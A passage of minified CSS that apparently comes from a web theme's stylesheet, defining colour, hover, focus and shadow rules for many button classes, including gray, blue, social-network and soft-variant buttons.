rgba(255,60,78,.35)}.btn-red-light-2:hover,.btn-red-light-2:not([href]),.btn-red-light-2:not([href]):not([href]):not(:disabled):not(.disabled),.btn-red-light-2:not(label.btn),.btn-red-light-2:not(label.btn):not([href]):not(:disabled):not(.disabled){background-color:#ff3c4e;border-color:#ff3c4e}.btn-blue-dark-1[href]:active,.btn-blue-dark-1[href]:focus,.btn-blue-dark-1[href]:hover,.btn-blue-dark-1[type]:active,.btn-blue-dark-1[type]:focus,.btn-blue-dark-1[type]:hover{box-shadow:0 4px 11px rgba(4,92,255,.35)}.btn-blue-dark-1:hover,.btn-blue-dark-1:not([href]),.btn-blue-dark-1:not([href]):not([href]):not(:disabled):not(.disabled),.btn-blue-dark-1:not(label.btn),.btn-blue-dark-1:not(label.btn):not([href]):not(:disabled):not(.disabled){background-color:#045cff;border-color:#045cff}.btn-gray-1[href]:active,.btn-gray-1[href]:focus,.btn-gray-1[href]:hover,.btn-gray-1[type]:active,.btn-gray-1[type]:focus,.btn-gray-1[type]:hover{box-shadow:0 4px 11px hsla(203,9%,45%,.35)}.btn-gray-1:hover,.btn-gray-1:not([href]),.btn-gray-1:not([href]):not([href]):not(:disabled):not(.disabled),.btn-gray-1:not(label.btn),.btn-gray-1:not(label.btn):not([href]):not(:disabled):not(.disabled){background-color:#67747c;border-color:#67747c}.btn-gray-2[href]:active,.btn-gray-2[href]:focus,.btn-gray-2[href]:hover,.btn-gray-2[type]:active,.btn-gray-2[type]:focus,.btn-gray-2[type]:hover{box-shadow:0 4px 11px rgba(247,248,249,.35)}.btn-gray-2:hover,.btn-gray-2:not([href]),.btn-gray-2:not([href]):not([href]):not(:disabled):not(.disabled),.btn-gray-2:not(label.btn),.btn-gray-2:not(label.btn):not([href]):not(:disabled):not(.disabled){background-color:#f7f8f9;border-color:#f7f8f9}.btn-gray-3[href]:active,.btn-gray-3[href]:focus,.btn-gray-3[href]:hover,.btn-gray-3[type]:active,.btn-gray-3[type]:focus,.btn-gray-3[type]:hover{box-shadow:0 4px 11px rgba(59,68,79,.35)}.btn-gray-3:hover,.btn-gray-3:not([href]),.btn-gray-3:not([href]):not([href]):not(:disabled):not(.disabled),.btn-gray-3:not(label.btn),.btn-gray-3:not(label.btn):not([href]):not(:disabled):not(.disabled){background-color:#3b444f;border-color:#3b444f}.btn-gray-4[href]:active,.btn-gray-4[href]:focus,.btn-gray-4[href]:hover,.btn-gray-4[type]:active,.btn-gray-4[type]:focus,.btn-gray-4[type]:hover{box-shadow:0 4px 11px rgba(236,239,243,.35)}.btn-gray-4:hover,.btn-gray-4:not([href]),.btn-gray-4:not([href]):not([href]):not(:disabled):not(.disabled),.btn-gray-4:not(label.btn),.btn-gray-4:not(label.btn):not([href]):not(:disabled):not(.disabled){background-color:#eceff3;border-color:#eceff3}.btn-blue[href]:active,.btn-blue[href]:focus,.btn-blue[href]:hover,.btn-blue[type]:active,.btn-blue[type]:focus,.btn-blue[type]:hover{box-shadow:0 4px 11px rgba(67,197,219,.35)}.btn-blue:hover,.btn-blue:not([href]),.btn-blue:not([href]):not([href]):not(:disabled):not(.disabled),.btn-blue:not(label.btn),.btn-blue:not(label.btn):not([href]):not(:disabled):not(.disabled){background-color:#43c5db;border-color:#43c5db}.btn-blue-1[href]:active,.btn-blue-1[href]:focus,.btn-blue-1[href]:hover,.btn-blue-1[type]:active,.btn-blue-1[type]:focus,.btn-blue-1[type]:hover{box-shadow:0 4px 11px rgba(41,124,187,.35)}.btn-blue-1:hover,.btn-blue-1:not([href]),.btn-blue-1:not([href]):not([href]):not(:disabled):not(.disabled),.btn-blue-1:not(label.btn),.btn-blue-1:not(label.btn):not([href]):not(:disabled):not(.disabled){background-color:#297cbb;border-color:#297cbb}.btn-gray-5[href]:active,.btn-gray-5[href]:focus,.btn-gray-5[href]:hover,.btn-gray-5[type]:active,.btn-gray-5[type]:focus,.btn-gray-5[type]:hover{box-shadow:0 4px 11px rgba(24,24,27,.35)}.btn-gray-5:hover,.btn-gray-5:not([href]),.btn-gray-5:not([href]):not([href]):not(:disabled):not(.disabled),.btn-gray-5:not(label.btn),.btn-gray-5:not(label.btn):not([href]):not(:disabled):not(.disabled){background-color:#18181b;border-color:#18181b}.btn-gray-6[href]:active,.btn-gray-6[href]:focus,.btn-gray-6[href]:hover,.btn-gray-6[type]:active,.btn-gray-6[type]:focus,.btn-gray-6[type]:hover{box-shadow:0 4px 11px rgba(24,24,26,.35)}.btn-gray-6:hover,.btn-gray-6:not([href]),.btn-gray-6:not([href]):not([href]):not(:disabled):not(.disabled),.btn-gray-6:not(label.btn),.btn-gray-6:not(label.btn):not([href]):not(:disabled):not(.disabled){background-color:#18181a;border-color:#18181a}.btn-gray-7[href]:active,.btn-gray-7[href]:focus,.btn-gray-7[href]:hover,.btn-gray-7[type]:active,.btn-gray-7[type]:focus,.btn-gray-7[type]:hover{box-shadow:0 4px 11px rgba(92,103,112,.35)}.btn-gray-7:hover,.btn-gray-7:not([href]),.btn-gray-7:not([href]):not([href]):not(:disabled):not(.disabled),.btn-gray-7:not(label.btn),.btn-gray-7:not(label.btn):not([href]):not(:disabled):not(.disabled){background-color:#5c6770;border-color:#5c6770}.btn-gray-8[href]:active,.btn-gray-8[href]:focus,.btn-gray-8[href]:hover,.btn-gray-8[type]:active,.btn-gray-8[type]:focus,.btn-gray-8[type]:hover{box-shadow:0 4px 11px rgba(197,205,216,.35)}.btn-gray-8:hover,.btn-gray-8:not([href]),.btn-gray-8:not([href]):not([href]):not(:disabled):not(.disabled),.btn-gray-8:not(label.btn),.btn-gray-8:not(label.btn):not([href]):not(:disabled):not(.disabled){background-color:#c5cdd8;border-color:#c5cdd8}.btn-gray-9[href]:active,.btn-gray-9[href]:focus,.btn-gray-9[href]:hover,.btn-gray-9[type]:active,.btn-gray-9[type]:focus,.btn-gray-9[type]:hover{box-shadow:0 4px 11px rgba(159,169,184,.35)}.btn-gray-9:hover,.btn-gray-9:not([href]),.btn-gray-9:not([href]):not([href]):not(:disabled):not(.disabled),.btn-gray-9:not(label.btn),.btn-gray-9:not(label.btn):not([href]):not(:disabled):not(.disabled){background-color:#9fa9b8;border-color:#9fa9b8}.btn-gray-10[href]:active,.btn-gray-10[href]:focus,.btn-gray-10[href]:hover,.btn-gray-10[type]:active,.btn-gray-10[type]:focus,.btn-gray-10[type]:hover{box-shadow:0 4px 11px hsla(0,0%,76%,.35)}.btn-gray-10:hover,.btn-gray-10:not([href]),.btn-gray-10:not([href]):not([href]):not(:disabled):not(.disabled),.btn-gray-10:not(label.btn),.btn-gray-10:not(label.btn):not([href]):not(:disabled):not(.disabled){background-color:#c1c1c1;border-color:#c1c1c1}.btn-gray-11[href]:active,.btn-gray-11[href]:focus,.btn-gray-11[href]:hover,.btn-gray-11[type]:active,.btn-gray-11[type]:focus,.btn-gray-11[type]:hover{box-shadow:0 4px 11px rgba(72,72,72,.35)}.btn-gray-11:hover,.btn-gray-11:not([href]),.btn-gray-11:not([href]):not([href]):not(:disabled):not(.disabled),.btn-gray-11:not(label.btn),.btn-gray-11:not(label.btn):not([href]):not(:disabled):not(.disabled){background-color:#484848;border-color:#484848}.btn-gray-23[href]:active,.btn-gray-23[href]:focus,.btn-gray-23[href]:hover,.btn-gray-23[type]:active,.btn-gray-23[type]:focus,.btn-gray-23[type]:hover{box-shadow:0 4px 11px hsla(0,0%,96%,.35)}.btn-gray-23:hover,.btn-gray-23:not([href]),.btn-gray-23:not([href]):not([href]):not(:disabled):not(.disabled),.btn-gray-23:not(label.btn),.btn-gray-23:not(label.btn):not([href]):not(:disabled):not(.disabled){background-color:#f4f4f4;border-color:#f4f4f4}.btn-gray-33[href]:active,.btn-gray-33[href]:focus,.btn-gray-33[href]:hover,.btn-gray-33[type]:active,.btn-gray-33[type]:focus,.btn-gray-33[type]:hover{box-shadow:0 4px 11px rgba(235,240,247,.35)}.btn-gray-33:hover,.btn-gray-33:not([href]),.btn-gray-33:not([href]):not([href]):not(:disabled):not(.disabled),.btn-gray-33:not(label.btn),.btn-gray-33:not(label.btn):not([href]):not(:disabled):not(.disabled){background-color:#ebf0f7;border-color:#ebf0f7}.btn-sea-green[href]:active,.btn-sea-green[href]:focus,.btn-sea-green[href]:hover,.btn-sea-green[type]:active,.btn-sea-green[type]:focus,.btn-sea-green[type]:hover{box-shadow:0 4px 11px rgba(29,80,141,.35)}.btn-sea-green:hover,.btn-sea-green:not([href]),.btn-sea-green:not([href]):not([href]):not(:disabled):not(.disabled),.btn-sea-green:not(label.btn),.btn-sea-green:not(label.btn):not([href]):not(:disabled):not(.disabled){background-color:#1d508d;border-color:#1d508d}.btn-dark-1[href]:active,.btn-dark-1[href]:focus,.btn-dark-1[href]:hover,.btn-dark-1[type]:active,.btn-dark-1[type]:focus,.btn-dark-1[type]:hover{box-shadow:0 4px 11px rgba(30,32,34,.35)}.btn-dark-1:hover,.btn-dark-1:not([href]),.btn-dark-1:not([href]):not([href]):not(:disabled):not(.disabled),.btn-dark-1:not(label.btn),.btn-dark-1:not(label.btn):not([href]):not(:disabled):not(.disabled){background-color:#1e2022;border-color:#1e2022}.btn-navy[href]:active,.btn-navy[href]:focus,.btn-navy[href]:hover,.btn-navy[type]:active,.btn-navy[type]:focus,.btn-navy[type]:hover{box-shadow:0 4px 11px rgba(0,87,255,.35)}.btn-navy:hover,.btn-navy:not([href]),.btn-navy:not([href]):not([href]):not(:disabled):not(.disabled),.btn-navy:not(label.btn),.btn-navy:not(label.btn):not([href]):not(:disabled):not(.disabled){background-color:#0057ff;border-color:#0057ff}.btn-pink[href]:active,.btn-pink[href]:focus,.btn-pink[href]:hover,.btn-pink[type]:active,.btn-pink[type]:focus,.btn-pink[type]:hover{box-shadow:0 4px 11px rgba(255,229,238,.35)}.btn-pink:hover,.btn-pink:not([href]),.btn-pink:not([href]):not([href]):not(:disabled):not(.disabled),.btn-pink:not(label.btn),.btn-pink:not(label.btn):not([href]):not(:disabled):not(.disabled){background-color:#ffe5ee;border-color:#ffe5ee}.btn-dark-2[href]:active,.btn-dark-2[href]:focus,.btn-dark-2[href]:hover,.btn-dark-2[type]:active,.btn-dark-2[type]:focus,.btn-dark-2[type]:hover{box-shadow:0 4px 11px rgba(26,43,73,.35)}.btn-dark-2:hover,.btn-dark-2:not([href]),.btn-dark-2:not([href]):not([href]):not(:disabled):not(.disabled),.btn-dark-2:not(label.btn),.btn-dark-2:not(label.btn):not([href]):not(:disabled):not(.disabled){background-color:#1a2b49;border-color:#1a2b49}.btn-yellow-lighter-2[href]:active,.btn-yellow-lighter-2[href]:focus,.btn-yellow-lighter-2[href]:hover,.btn-yellow-lighter-2[type]:active,.btn-yellow-lighter-2[type]:focus,.btn-yellow-lighter-2[type]:hover{box-shadow:0 4px 11px rgba(247,188,90,.35)}.btn-yellow-lighter-2:hover,.btn-yellow-lighter-2:not([href]),.btn-yellow-lighter-2:not([href]):not([href]):not(:disabled):not(.disabled),.btn-yellow-lighter-2:not(label.btn),.btn-yellow-lighter-2:not(label.btn):not([href]):not(:disabled):not(.disabled){background-color:#f7bc5a;border-color:#f7bc5a}.btn-orange[href]:active,.btn-orange[href]:focus,.btn-orange[href]:hover,.btn-orange[type]:active,.btn-orange[type]:focus,.btn-orange[type]:hover{box-shadow:0 4px 11px rgba(240,87,0,.35)}.btn-orange:hover,.btn-orange:not([href]),.btn-orange:not([href]):not([href]):not(:disabled):not(.disabled),.btn-orange:not(label.btn),.btn-orange:not(label.btn):not([href]):not(:disabled):not(.disabled){background-color:#f05700;border-color:#f05700}.btn-green[href]:active,.btn-green[href]:focus,.btn-green[href]:hover,.btn-green[type]:active,.btn-green[type]:focus,.btn-green[type]:hover{box-shadow:0 4px 11px rgba(40,135,28,.35)}.btn-green:hover,.btn-green:not([href]),.btn-green:not([href]):not([href]):not(:disabled):not(.disabled),.btn-green:not(label.btn),.btn-green:not(label.btn):not([href]):not(:disabled):not(.disabled){background-color:#28871c;border-color:#28871c}.btn-pink-1[href]:active,.btn-pink-1[href]:focus,.btn-pink-1[href]:hover,.btn-pink-1[type]:active,.btn-pink-1[type]:focus,.btn-pink-1[type]:hover{box-shadow:0 4px 11px rgba(255,0,69,.35)}.btn-pink-1:hover,.btn-pink-1:not([href]),.btn-pink-1:not([href]):not([href]):not(:disabled):not(.disabled),.btn-pink-1:not(label.btn),.btn-pink-1:not(label.btn):not([href]):not(:disabled):not(.disabled){background-color:#ff0045;border-color:#ff0045}.btn-purple-1[href]:active,.btn-purple-1[href]:focus,.btn-purple-1[href]:hover,.btn-purple-1[type]:active,.btn-purple-1[type]:focus,.btn-purple-1[type]:hover{box-shadow:0 4px 11px rgba(35,39,83,.35)}.btn-purple-1:hover,.btn-purple-1:not([href]),.btn-purple-1:not([href]):not([href]):not(:disabled):not(.disabled),.btn-purple-1:not(label.btn),.btn-purple-1:not(label.btn):not([href]):not(:disabled):not(.disabled){background-color:#232753;border-color:#232753}.btn-facebook[href]:active,.btn-facebook[href]:focus,.btn-facebook[href]:hover,.btn-facebook[type]:active,.btn-facebook[type]:focus,.btn-facebook[type]:hover{box-shadow:0 4px 11px rgba(57,88,153,.35)}.btn-facebook:hover,.btn-facebook:not([href]),.btn-facebook:not([href]):not([href]):not(:disabled):not(.disabled),.btn-facebook:not(label.btn),.btn-facebook:not(label.btn):not([href]):not(:disabled):not(.disabled){background-color:#395899;border-color:#395899}.btn-google[href]:active,.btn-google[href]:focus,.btn-google[href]:hover,.btn-google[type]:active,.btn-google[type]:focus,.btn-google[type]:hover{box-shadow:0 4px 11px rgba(209,65,48,.35)}.btn-google:hover,.btn-google:not([href]),.btn-google:not([href]):not([href]):not(:disabled):not(.disabled),.btn-google:not(label.btn),.btn-google:not(label.btn):not([href]):not(:disabled):not(.disabled){background-color:#d14130;border-color:#d14130}.btn-twitter[href]:active,.btn-twitter[href]:focus,.btn-twitter[href]:hover,.btn-twitter[type]:active,.btn-twitter[type]:focus,.btn-twitter[type]:hover{box-shadow:0 4px 11px rgba(3,169,224,.35)}.btn-twitter:hover,.btn-twitter:not([href]),.btn-twitter:not([href]):not([href]):not(:disabled):not(.disabled),.btn-twitter:not(label.btn),.btn-twitter:not(label.btn):not([href]):not(:disabled):not(.disabled){background-color:#03a9e0;border-color:#03a9e0}.btn-instagram[href]:active,.btn-instagram[href]:focus,.btn-instagram[href]:hover,.btn-instagram[type]:active,.btn-instagram[type]:focus,.btn-instagram[type]:hover{box-shadow:0 4px 11px rgba(63,114,155,.35)}.btn-instagram:hover,.btn-instagram:not([href]),.btn-instagram:not([href]):not([href]):not(:disabled):not(.disabled),.btn-instagram:not(label.btn),.btn-instagram:not(label.btn):not([href]):not(:disabled):not(.disabled){background-color:#3f729b;border-color:#3f729b}.btn-github[href]:active,.btn-github[href]:focus,.btn-github[href]:hover,.btn-github[type]:active,.btn-github[type]:focus,.btn-github[type]:hover{box-shadow:0 4px 11px rgba(36,41,46,.35)}.btn-github:hover,.btn-github:not([href]),.btn-github:not([href]):not([href]):not(:disabled):not(.disabled),.btn-github:not(label.btn),.btn-github:not(label.btn):not([href]):not(:disabled):not(.disabled){background-color:#24292e;border-color:#24292e}.btn-gray[href]:active,.btn-gray[href]:focus,.btn-gray[href]:hover,.btn-gray[type]:active,.btn-gray[type]:focus,.btn-gray[type]:hover{box-shadow:0 4px 11px rgba(248,250,253,.35)}.btn-gray:hover,.btn-gray:not([href]),.btn-gray:not([href]):not([href]):not(:disabled):not(.disabled),.btn-gray:not(label.btn),.btn-gray:not(label.btn):not([href]):not(:disabled):not(.disabled){background-color:#f8fafd;border-color:#f8fafd}.btn-purple[href]:active,.btn-purple[href]:focus,.btn-purple[href]:hover,.btn-purple[type]:active,.btn-purple[type]:focus,.btn-purple[type]:hover{box-shadow:0 4px 11px rgba(128,35,223,.35)}.btn-purple:hover,.btn-purple:not([href]),.btn-purple:not([href]):not([href]):not(:disabled):not(.disabled),.btn-purple:not(label.btn),.btn-purple:not(label.btn):not([href]):not(:disabled):not(.disabled){background-color:#8023df;border-color:#8023df}.btn-blue[href]:active,.btn-blue[href]:focus,.btn-blue[href]:hover,.btn-blue[type]:active,.btn-blue[type]:focus,.btn-blue[type]:hover{box-shadow:0 4px 11px rgba(76,191,216,.35)}.btn-blue:hover,.btn-blue:not([href]),.btn-blue:not([href]):not([href]):not(:disabled):not(.disabled),.btn-blue:not(label.btn),.btn-blue:not(label.btn):not([href]):not(:disabled):not(.disabled){background-color:#4cbfd8;border-color:#4cbfd8}.btn-violet[href]:active,.btn-violet[href]:focus,.btn-violet[href]:hover,.btn-violet[type]:active,.btn-violet[type]:focus,.btn-violet[type]:hover{box-shadow:0 4px 11px rgba(140,104,157,.35)}.btn-violet:hover,.btn-violet:not([href]),.btn-violet:not([href]):not([href]):not(:disabled):not(.disabled),.btn-violet:not(label.btn),.btn-violet:not(label.btn):not([href]):not(:disabled):not(.disabled){background-color:#8c689d;border-color:#8c689d}.btn-coral[href]:active,.btn-coral[href]:focus,.btn-coral[href]:hover,.btn-coral[type]:active,.btn-coral[type]:focus,.btn-coral[type]:hover{box-shadow:0 4px 11px hsla(2,100%,75%,.35)}.btn-coral:hover,.btn-coral:not([href]),.btn-coral:not([href]):not([href]):not(:disabled):not(.disabled),.btn-coral:not(label.btn),.btn-coral:not(label.btn):not([href]):not(:disabled):not(.disabled){background-color:#ff8480;border-color:#ff8480}.btn-yellow-light[href]:active,.btn-yellow-light[href]:focus,.btn-yellow-light[href]:hover,.btn-yellow-light[type]:active,.btn-yellow-light[type]:focus,.btn-yellow-light[type]:hover{box-shadow:0 4px 11px rgba(255,184,116,.35)}.btn-yellow-light:hover,.btn-yellow-light:not([href]),.btn-yellow-light:not([href]):not([href]):not(:disabled):not(.disabled),.btn-yellow-light:not(label.btn),.btn-yellow-light:not(label.btn):not([href]):not(:disabled):not(.disabled){background-color:#ffb874;border-color:#ffb874}.btn-green-light[href]:active,.btn-green-light[href]:focus,.btn-green-light[href]:hover,.btn-green-light[type]:active,.btn-green-light[type]:focus,.btn-green-light[type]:hover{box-shadow:0 4px 11px rgba(53,194,165,.35)}.btn-green-light:hover,.btn-green-light:not([href]),.btn-green-light:not([href]):not([href]):not(:disabled):not(.disabled),.btn-green-light:not(label.btn),.btn-green-light:not(label.btn):not([href]):not(:disabled):not(.disabled){background-color:#35c2a5;border-color:#35c2a5}.btn-blue-1[href]:active,.btn-blue-1[href]:focus,.btn-blue-1[href]:hover,.btn-blue-1[type]:active,.btn-blue-1[type]:focus,.btn-blue-1[type]:hover{box-shadow:0 4px 11px rgba(0,87,255,.35)}.btn-blue-1:hover,.btn-blue-1:not([href]),.btn-blue-1:not([href]):not([href]):not(:disabled):not(.disabled),.btn-blue-1:not(label.btn),.btn-blue-1:not(label.btn):not([href]):not(:disabled):not(.disabled){background-color:#0057ff;border-color:#0057ff}.btn-gray-1[href]:active,.btn-gray-1[href]:focus,.btn-gray-1[href]:hover,.btn-gray-1[type]:active,.btn-gray-1[type]:focus,.btn-gray-1[type]:hover{box-shadow:0 4px 11px rgba(235,240,247,.35)}.btn-gray-1:hover,.btn-gray-1:not([href]),.btn-gray-1:not([href]):not([href]):not(:disabled):not(.disabled),.btn-gray-1:not(label.btn),.btn-gray-1:not(label.btn):not([href]):not(:disabled):not(.disabled){background-color:#ebf0f7;border-color:#ebf0f7}.btn-custom-toggle-primary{border-color:#d5dae2;color:#8c98a4}.btn-custom-toggle-primary:hover{background-color:transparent;border-color:#297cbb;color:#297cbb}.btn-custom-toggle-primary:not(:disabled):not(.disabled).active,.btn-custom-toggle-primary:not(:disabled):not(.disabled):active{background-color:#297cbb;border-color:#297cbb;color:#fff}.btn-custom-toggle-white:hover{background-color:hsla(0,0%,100%,.2);color:#fff}.btn-custom-toggle-white:not(:disabled):not(.disabled).active,.btn-custom-toggle-white:not(:disabled):not(.disabled):active{color:#297cbb}.btn-soft-primary{background:rgba(41,124,187,.1);border-color:transparent;color:#297cbb}.btn-soft-primary[href].active,.btn-soft-primary[href]:active,.btn-soft-primary[href]:focus,.btn-soft-primary[href]:hover,.btn-soft-primary[type].active,.btn-soft-primary[type]:active,.btn-soft-primary[type]:focus,.btn-soft-primary[type]:hover{background:#297cbb;box-shadow:0 4px 11px rgba(41,124,187,.35);color:#fff}.btn-soft-primary[href].disabled,.btn-soft-primary[href]:disabled,.btn-soft-primary[type].disabled,.btn-soft-primary[type]:disabled{background-color:rgba(41,124,187,.1);box-shadow:none;color:#297cbb}.btn-soft-primary[href]:not(:disabled):not(.disabled).active,.btn-soft-primary[href]:not(:disabled):not(.disabled):active,.btn-soft-primary[type]:not(:disabled):not(.disabled).active,.btn-soft-primary[type]:not(:disabled):not(.disabled):active,.show>.btn-soft-primary[href].dropdown-toggle,.show>.btn-soft-primary[type].dropdown-toggle{background-color:#297cbb;color:#fff}.btn.btn-soft-primary{color:#297cbb}.btn-soft-secondary{background:rgba(119,131,143,.1);border-color:transparent;color:#77838f}.btn-soft-secondary[href].active,.btn-soft-secondary[href]:active,.btn-soft-secondary[href]:focus,.btn-soft-secondary[href]:hover,.btn-soft-secondary[type].active,.btn-soft-secondary[type]:active,.btn-soft-secondary[type]:focus,.btn-soft-secondary[type]:hover{background:#77838f;box-shadow:0 4px 11px rgba(119,131,143,.35);color:#fff}.btn-soft-secondary[href].disabled,.btn-soft-secondary[href]:disabled,.btn-soft-secondary[type].disabled,.btn-soft-secondary[type]:disabled{background-color:rgba(119,131,143,.1);box-shadow:none;color:#77838f}.btn-soft-secondary[href]:not(:disabled):not(.disabled).active,.btn-soft-secondary[href]:not(:disabled):not(.disabled):active,.btn-soft-secondary[type]:not(:disabled):not(.disabled).active,.btn-soft-secondary[type]:not(:disabled):not(.disabled):active,.show>.btn-soft-secondary[href].dropdown-toggle,.show>.btn-soft-secondary[type].dropdown-toggle{background-color:#77838f;color:#fff}.btn.btn-soft-secondary{color:#77838f}.btn-soft-success{background:rgba(0,201,167,.1);border-color:transparent;color:#00c9a7}.btn-soft-success[href].active,.btn-soft-success[href]:active,.btn-soft-success[href]:focus,.btn-soft-success[href]:hover,.btn-soft-success[type].active,.btn-soft-success[type]:active,.btn-soft-success[type]:focus,.btn-soft-success[type]:hover{background:#00c9a7;box-shadow:0 4px 11px rgba(0,201,167,.35);color:#fff}.btn-soft-success[href].disabled,.btn-soft-success[href]:disabled,.btn-soft-success[type].disabled,.btn-soft-success[type]:disabled{background-color:rgba(0,201,167,.1);box-shadow:none;color:#00c9a7}.btn-soft-success[href]:not(:disabled):not(.disabled).active,.btn-soft-success[href]:not(:disabled):not(.disabled):active,.btn-soft-success[type]:not(:disabled):not(.disabled).active,.btn-soft-success[type]:not(:disabled):not(.disabled):active,.show>.btn-soft-success[href].dropdown-toggle,.show>.btn-soft-success[type].dropdown-toggle{background-color:#00c9a7;color:#fff}.btn.btn-soft-success{color:#00c9a7}.btn-soft-info{background:rgba(0,223,252,.1);border-color:transparent;color:#00dffc}.btn-soft-info[href].active,.btn-soft-info[href]:active,.btn-soft-info[href]:focus,.btn-soft-info[href]:hover,.btn-soft-info[type].active,.btn-soft-info[type]:active,.btn-soft-info[type]:focus,.btn-soft-info[type]:hover{background:#00dffc;box-shadow:0 4px 11px rgba(0,223,252,.35);color:#3b444f}.btn-soft-info[href].disabled,.btn-soft-info[href]:disabled,.btn-soft-info[type].disabled,.btn-soft-info[type]:disabled{background-color:rgba(0,223,252,.1);box-shadow:none;color:#00dffc}.btn-soft-info[href]:not(:disabled):not(.disabled).active,.btn-soft-info[href]:not(:disabled):not(.disabled):active,.btn-soft-info[type]:not(:disabled):not(.disabled).active,.btn-soft-info[type]:not(:disabled):not(.disabled):active,.show>.btn-soft-info[href].dropdown-toggle,.show>.btn-soft-info[type].dropdown-toggle{background-color:#00dffc;color:#3b444f}.btn.btn-soft-info{color:#00dffc}.btn-soft-warning{background:rgba(255,193,7,.1);border-color:transparent;color:#ffc107}.btn-soft-warning[href].active,.btn-soft-warning[href]:active,.btn-soft-warning[href]:focus,.btn-soft-warning[href]:hover,.btn-soft-warning[type].active,.btn-soft-warning[type]:active,.btn-soft-warning[type]:focus,.btn-soft-warning[type]:hover{background:#ffc107;box-shadow:0 4px 11px rgba(255,193,7,.35);color:#3b444f}.btn-soft-warning[href].disabled,.btn-soft-warning[href]:disabled,.btn-soft-warning[type].disabled,.btn-soft-warning[type]:disabled{background-color:rgba(255,193,7,.1);box-shadow:none;color:#ffc107}.btn-soft-warning[href]:not(:disabled):not(.disabled).active,.btn-soft-warning[href]:not(:disabled):not(.disabled):active,.btn-soft-warning[type]:not(:disabled):not(.disabled).active,.btn-soft-warning[type]:not(:disabled):not(.disabled):active,.show>.btn-soft-warning[href].dropdown-toggle,.show>.btn-soft-warning[type].dropdown-toggle{background-color:#ffc107;color:#3b444f}.btn.btn-soft-warning{color:#ffc107}.btn-soft-danger{background:rgba(222,68,55,.1);border-color:transparent;color:#de4437}.btn-soft-danger[href].active,.btn-soft-danger[href]:active,.btn-soft-danger[href]:focus,.btn-soft-danger[href]:hover,.btn-soft-danger[type].active,.btn-soft-danger[type]:active,.btn-soft-danger[type]:focus,.btn-soft-danger[type]:hover{background:#de4437;box-shadow:0 4px 11px rgba(222,68,55,.35);color:#fff}.btn-soft-danger[href].disabled,.btn-soft-danger[href]:disabled,.btn-soft-danger[type].disabled,.btn-soft-danger[type]:disabled{background-color:rgba(222,68,55,.1);box-shadow:none;color:#de4437}.btn-soft-danger[href]:not(:disabled):not(.disabled).active,.btn-soft-danger[href]:not(:disabled):not(.disabled):active,.btn-soft-danger[type]:not(:disabled):not(.disabled).active,.btn-soft-danger[type]:not(:disabled):not(.disabled):active,.show>.btn-soft-danger[href].dropdown-toggle,.show>.btn-soft-danger[type].dropdown-toggle{background-color:#de4437;color:#fff}.btn.btn-soft-danger{color:#de4437}.btn-soft-light{background:rgba(248,249,250,.1);border-color:transparent;color:#f8f9fa}.btn-soft-light[href].active,.btn-soft-light[href]:active,.btn-soft-light[href]:focus,.btn-soft-light[href]:hover,.btn-soft-light[type].active,.btn-soft-light[type]:active,.btn-soft-light[type]:focus,.btn-soft-light[type]:hover{background:#f8f9fa;box-shadow:0 4px 11px rgba(248,249,250,.35);color:#3b444f}.btn-soft-light[href].disabled,.btn-soft-light[href]:disabled,.btn-soft-light[type].disabled,.btn-soft-light[type]:disabled{background-color:rgba(248,249,250,.1);box-shadow:none;color:#f8f9fa}.btn-soft-light[href]:not(:disabled):not(.disabled).active,.btn-soft-light[href]:not(:disabled):not(.disabled):active,.btn-soft-light[type]:not(:disabled):not(.disabled).active,.btn-soft-light[type]:not(:disabled):not(.disabled):active,.show>.btn-soft-light[href].dropdown-toggle,.show>.btn-soft-light[type].dropdown-toggle{background-color:#f8f9fa;color:#3b444f}.btn.btn-soft-light{color:#f8f9fa}.btn-soft-dark{background:rgba(59,68,79,.1);border-color:transparent;color:#3b444f}.btn-soft-dark[href].active,.btn-soft-dark[href]:active,.btn-soft-dark[href]:focus,.btn-soft-dark[href]:hover,.btn-soft-dark[type].active,.btn-soft-dark[type]:active,.btn-soft-dark[type]:focus,.btn-soft-dark[type]:hover{background:#3b444f;box-shadow:0 4px 11px rgba(59,68,79,.35);color:#fff}.btn-soft-dark[href].disabled,.btn-soft-dark[href]:disabled,.btn-soft-dark[type].disabled,.btn-soft-dark[type]:disabled{background-color:rgba(59,68,79,.1);box-shadow:none;color:#3b444f}.btn-soft-dark[href]:not(:disabled):not(.disabled).active,.btn-soft-dark[href]:not(:disabled):not(.disabled):active,.btn-soft-dark[type]:not(:disabled):not(.disabled).active,.btn-soft-dark[type]:not(:disabled):not(.disabled):active,.show>.btn-soft-dark[href].dropdown-toggle,.show>.btn-soft-dark[type].dropdown-toggle{background-color:#3b444f;color:#fff}.btn.btn-soft-dark{color:#3b444f}.btn-soft-white{background:hsla(0,0%,100%,.1);border-color:transparent;color:#fff}.btn-soft-white[href].active,.btn-soft-white[href]:active,.btn-soft-white[href]:focus,.btn-soft-white[href]:hover,.btn-soft-white[type].active,.btn-soft-white[type]:active,.btn-soft-white[type]:focus,.btn-soft-white[type]:hover{background:#fff;box-shadow:0 4px 11px hsla(0,0%,100%,.35);color:#3b444f}.btn-soft-white[href].disabled,.btn-soft-white[href]:disabled,.btn-soft-white[type].disabled,.btn-soft-white[type]:disabled{background-color:hsla(0,0%,100%,.1);box-shadow:none;color:#fff}.btn-soft-white[href]:not(:disabled):not(.disabled).active,.btn-soft-white[href]:not(:disabled):not(.disabled):active,.btn-soft-white[type]:not(:disabled):not(.disabled).active,.btn-soft-white[type]:not(:disabled):not(.disabled):active,.show>.btn-soft-white[href].dropdown-toggle,.show>.btn-soft-white[type].dropdown-toggle{background-color:#fff;color:#3b444f}.btn.btn-soft-white{color:#fff}.btn-soft-indigo{background:rgba(45,21,130,.1);border-color:transparent;color:#2d1582}.btn-soft-indigo[href].active,.btn-soft-indigo[href]:active,.btn-soft-indigo[href]:focus,.btn-soft-indigo[href]:hover,.btn-soft-indigo[type].active,.btn-soft-indigo[type]:active,.btn-soft-indigo[type]:focus,.btn-soft-indigo[type]:hover{background:#2d1582;box-shadow:0 4px 11px 